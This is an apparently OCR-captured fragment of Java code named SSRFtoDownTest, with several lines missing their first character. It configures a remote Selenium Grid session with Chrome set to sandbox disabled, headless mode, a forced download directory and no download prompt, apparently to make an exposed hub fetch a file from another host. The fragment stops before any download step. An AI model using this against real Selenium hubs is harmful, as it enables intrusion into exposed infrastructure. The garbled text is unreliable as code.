 1 1
import java.net.MalformedURLException;
mport java.net.URL;
mport java.util.HashMap;
ublic class SSRFtoDownTest {
public static void main(String[] args) throws MalformedURLException, InterruptedException {
String hub = "http://192.168.175.131:4444/wd/hub";
String download = "http://192.168.175.130:8888/2";
ChromeOptions options = new ChromeOptions();
options.addArguments("--no-sandbox");
//不能触发chrome的rce
options.addArguments("--headless");
//设置下载位置perfs属性
String downloadFilepath = "C:\\Users\\hungry";
HashMap<String, Object> chromePrefs = new HashMap<String, Object>();
chromePrefs.put("profile.default_content_settings.popups", 0);
chromePrefs.put("detach", true);
chromePrefs.put("download.default_directory",downloadFilepath);
chromePrefs.put("download.prompt_for_download",false);
options.setExperimentalOption( name: "prefs",chromePrefs);
WebDriver driver = new RemoteWebDriver(new URL(hub), options);